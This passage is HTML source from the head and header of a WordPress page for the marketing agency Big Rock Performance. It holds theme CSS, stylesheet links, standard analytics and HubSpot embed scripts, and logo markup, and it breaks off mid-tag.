#grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -30px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 48px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 48px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 48px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 48px; } #grve-theme-wrapper .grve-height-2x{ height: 48px; } #grve-theme-wrapper .grve-top-2x{ top: 48px; } #grve-theme-wrapper .grve-left-2x{ left: 48px; } #grve-theme-wrapper .grve-right-2x{ right: 48px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 48px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -48px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -48px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -48px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -48px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-3x{ height: 72px; } #grve-theme-wrapper .grve-top-3x{ top: 72px; } #grve-theme-wrapper .grve-left-3x{ left: 72px; } #grve-theme-wrapper .grve-right-3x{ right: 72px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 96px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 96px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 96px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 96px; } #grve-theme-wrapper .grve-height-4x{ height: 96px; } #grve-theme-wrapper .grve-top-4x{ top: 96px; } #grve-theme-wrapper .grve-left-4x{ left: 96px; } #grve-theme-wrapper .grve-right-4x{ right: 96px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 96px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -96px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -96px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -96px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -96px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-5x{ height: 120px; } #grve-theme-wrapper .grve-top-5x{ top: 120px; } #grve-theme-wrapper .grve-left-5x{ left: 120px; } #grve-theme-wrapper .grve-right-5x{ right: 120px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 144px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 144px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 144px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 144px; } #grve-theme-wrapper .grve-height-6x{ height: 144px; } #grve-theme-wrapper .grve-top-6x{ top: 144px; } #grve-theme-wrapper .grve-left-6x{ left: 144px; } #grve-theme-wrapper .grve-right-6x{ right: 144px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 144px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -144px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -144px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -144px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -144px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } } @media only screen and (max-width: 768px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 30px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 30px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 30px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 30px; } #grve-theme-wrapper .grve-height-1x{ height: 30px; } #grve-theme-wrapper .grve-top-1x{ top: 30px; } #grve-theme-wrapper .grve-left-1x{ left: 30px; } #grve-theme-wrapper .grve-right-1x{ right: 30px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 30px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -30px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -30px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -30px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -30px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 36px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 36px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 36px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 36px; } #grve-theme-wrapper .grve-height-2x{ height: 36px; } #grve-theme-wrapper .grve-top-2x{ top: 36px; } #grve-theme-wrapper .grve-left-2x{ left: 36px; } #grve-theme-wrapper .grve-right-2x{ right: 36px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 36px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -36px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -36px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -36px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -36px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 54px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 54px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 54px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 54px; } #grve-theme-wrapper .grve-height-3x{ height: 54px; } #grve-theme-wrapper .grve-top-3x{ top: 54px; } #grve-theme-wrapper .grve-left-3x{ left: 54px; } #grve-theme-wrapper .grve-right-3x{ right: 54px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 54px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -54px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -54px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -54px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -54px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-4x{ height: 72px; } #grve-theme-wrapper .grve-top-4x{ top: 72px; } #grve-theme-wrapper .grve-left-4x{ left: 72px; } #grve-theme-wrapper .grve-right-4x{ right: 72px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-5x{ height: 90px; } #grve-theme-wrapper .grve-top-5x{ top: 90px; } #grve-theme-wrapper .grve-left-5x{ left: 90px; } #grve-theme-wrapper .grve-right-5x{ right: 90px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 108px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 108px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 108px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 108px; } #grve-theme-wrapper .grve-height-6x{ height: 108px; } #grve-theme-wrapper .grve-top-6x{ top: 108px; } #grve-theme-wrapper .grve-left-6x{ left: 108px; } #grve-theme-wrapper .grve-right-6x{ right: 108px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 108px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -108px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -108px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -108px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -108px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } } #grve-content.grve-with-sidebar #grve-main-content { width: 75%; } #grve-content.grve-with-sidebar #grve-sidebar { width: 25%; } @media only screen and (max-width: 1023px) { #grve-content.grve-with-sidebar #grve-main-content { width: auto; } #grve-content.grve-with-sidebar #grve-sidebar { width: auto; } } #grve-content.grve-right-sidebar #grve-main-content { padding-right: 60px; } #grve-content.grve-left-sidebar #grve-main-content { padding-left: 60px; } @media only screen and (max-width: 1023px) { #grve-content.grve-right-sidebar #grve-main-content, #grve-content.grve-left-sidebar #grve-main-content { padding-left: 0; padding-right: 0; } } #grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button{ display: inline-block; padding: 1.250em 2.500em; min-width: 11.250em; line-height: 1.4; position: relative; -webkit-border-radius: 0; border-radius: 0; z-index: 2; vertical-align: top; outline: 0; text-align: center; cursor: pointer; border: 1px solid transparent; box-sizing: border-box; word-wrap: break-word; -webkit-appearance: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; text-decoration: none; position: relative; overflow: hidden; -webkit-transition : color .5s ease, background-color .5s ease, border-color .5s ease; -moz-transition : color .5s ease, background-color .5s ease, border-color .5s ease; -o-transition : color .5s ease, background-color .5s ease, border-color .5s ease; -ms-transition : color .5s ease, background-color .5s ease, border-color .5s ease; transition : color .5s ease, background-color .5s ease, border-color .5s ease; -ms-touch-action: manipulation; touch-action: manipulation; padding: 1.000em 1.500em;background-color: #000000;color: #ffffff;}#grve-sliding-area input[type="submit"]:not(.grve-custom-btn):hover,#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn):hover,#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn):hover,#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn):hover,#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn):hover,#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn):hover,#grve-comment-submit-button:hover,#grve-theme-wrapper .woocommerce .checkout-button:hover,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"]:hover,#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button:hover,#grve-woo-review-submit:hover,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover,.post-password-form input[type="submit"]:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.gform_wrapper input[type="reset"]:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.bbp-submit-wrapper button:hover,#bbpress-forums #bbp_search_submit:hover,#grve-my-account-wrapper .woocommerce-button:hover,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"]:hover,.wp-block-search .wp-block-search__button:hover{background-color: #ff0ffb;color: #ffffff;}.grve-dropcap span.grve-style-2, .grve-menu-type-button > a .grve-item, .grve-menu-type-outline > a .grve-item, .woocommerce .single_add_to_cart_button, .woocommerce .quantity {}
</style>
<link rel='stylesheet' id='impeka-wpb-grid-css' href='https://wearebigrock.com/wp-content/plugins/impeka-wpb-extension/assets/css/wpb-grid.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='impeka-ext-style-css' href='https://wearebigrock.com/wp-content/plugins/impeka-wpb-extension/assets/css/ext-style.min.css?ver=1.4.9' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1755722475' media='all' />

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://wearebigrock.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wearebigrock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wearebigrock.com/wp-json/wp/v2/pages/5585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wearebigrock.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wearebigrock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebigrock.com%2Ffreeauditform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wearebigrock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebigrock.com%2Ffreeauditform%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8QQJ4J');</script>
<!-- End Google Tag Manager -->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3413685,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic-180x180.png" />
<meta name="msapplication-TileImage" content="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden; 
}

.hbspt-form fieldset {
    max-width: none !important;
}

.hbspt-form fieldset input, .hbspt-form fieldset select, .hbspt-form fieldset textarea, .hbspt-form input, .hbspt-form select, .hbspt-form textarea {
    border-radius: 15px;
    margin-bottom: 20px;
    background-color: #F6F7FA;
}

.hubspot-form-white, .hubspot-form-white fieldset input:focus, .hubspot-form-white input:focus {
	color: #fff !important;
}

.hubspot-form-white fieldset input, .hubspot-form-white .hbspt-form fieldset select, .hubspot-form-white .hbspt-form fieldset textarea, .hubspot-form-white .hs-error-msgs, .hubspot-form-white input,  .hubspot-form-white select {
    background-color: transparent;
		color: #fff;
}

.hbspt-form fieldset textarea {
    height: 100px;
}

.hbspt-form input[type='submit'], #grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn) {
    border-radius: 50px;
    font-size: 14px !important;
    width: 100%;
    padding: 14px;
    background-color: #ff0ffb;
    border-color: #ff0ffb;
    color: #ffffff;
    transition: color .5s ease, background-color .5s ease, border-color .5s ease;
}

.hubspot-form-white .hbspt-form input[type='submit'], #grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn) {
		border-radius: 50px
}

.hbspt-form input[type='submit']:hover {
    background-color: #000;
}

.hbspt-red-bg .hs_email { 
		float:left;
		margin: 0 2% 0 0;
		width: 75%;
}

.hbspt-red-bg .hs_email input { 
		background-color: transparent;	
		color: #fff;
}

.hbspt-red-bg input { 
		margin-bottom: 0;
}

.hbspt-red-bg .hs_submit { 
		float:left;
		margin-bottom: 0;
		width: 20%;
}

.hbspt-red-bg .hs_submit input {
		border-radius: 15px;
		padding: 19px;
}

.hbspt-red-bg .hbspt-form input[type='submit'] {
    background-color: #000;
}

.hbspt-red-bg .hbspt-form input[type='submit']:hover {
    background-color: #fff;
		color: #000;
}

.hbspt-form fieldset.form-columns-1 .hs-input {
    margin-bottom: 20px;
    width: 100% !important;
}

.hbspt-form fieldset.form-columns-2 .field, .hbspt-form fieldset.form-columns-1 .field {
    padding: 0 10px;
}

.hbspt-form fieldset.form-columns-2 .input, .hbspt-form fieldset.form-columns-1 .input {
    margin-right: 0 !important;
}

.hs-error-msgs {
    list-style: none !important;
}

.hs_error_rollup {
    position: absolute;
    top: 80px;
    left: 0;
}

@media only screen and (max-width: 767px) {
    .hbspt-form fieldset.form-columns-2 .hs-form-field, .hbspt-form fieldset.form-columns-2 .hs-form-field .hs-input {
        width: 100% !important;
    }
	
	.hbspt-red-bg .hs_email {
    width: 100% !important;
		margin-bottom: 2% !important;
	}
	
	.hbspt-red-bg .hs_submit {
    width: 100%;
	}
	
	.hbspt-red-bg .hs_submit input {
    border-radius: 50px;
	}
	
	.grve-menu-element .grve-horizontal-menu ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
	}
	
	#footer_bottom_bar .grve-row-inner {
		    flex-direction: column-reverse !important;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>

	<body class="wp-singular page-template-default page page-id-5585 wp-embed-responsive wp-theme-impeka grve-ext-ver-1.4.0 grve-wpb-ext-ver-1.4.9 grve-body grve-stretched grve-header-horizontal grve-header-overlapping grve-header-is-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8QQJ4J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start of HubSpot Embed Code -->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" id="hs-script-loader" async defer data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/2588081.js?ver=1755722475"></script>
<!-- End of HubSpot Embed Code -->		<!-- Theme Wrapper -->
		<div data-rocket-location-hash="9b065b0e0d4a288dd723a7a18e600ad7" id="grve-theme-wrapper" class="">
				<!-- Header
	============================================= -->
	<header data-rocket-location-hash="5089e21e6d7bedc68fc28598ab96fb5b" id="grve-header">
		<!-- Main Header -->
		<div data-rocket-location-hash="aae1ea4e922160e8b2b011a866aa357c" id="grve-main-header" class="grve-layout-default grve-style-1 grve-skin-default grve-scrollup-sticky grve-menu-type-underline" data-sticky="scrollup" data-sticky-height="48" data-header-skin="default">
			<div class="grve-container">
				<div class="grve-header-row">
											<div class="grve-left-area">
									<!-- Logo -->
		<div class="grve-logo">
			<div class="grve-logo-inner">
				<a href="https://wearebigrock.com/">
<img width="2560" height="524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20524'%3E%3C/svg%3E" class="grve-default" alt="Big Rock Performance" decoding="async" fetchpriority="high" data-lazy-srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" /><noscript><img width="2560" height="524" src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" class="grve-default" alt="Big Rock Performance" decoding="async" fetchpriority="high" srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20524'%3E%3C/svg%3E" class="grve-light" alt="Big Rock Performance" decoding="async" data-lazy-srcset="https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1920x393.png 1920w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white.png" /><noscript><img width="2560" height="524" src="https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white.png" class="grve-light" alt="Big Rock Performance" decoding="async" srcset="https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-768x157.png 768w, 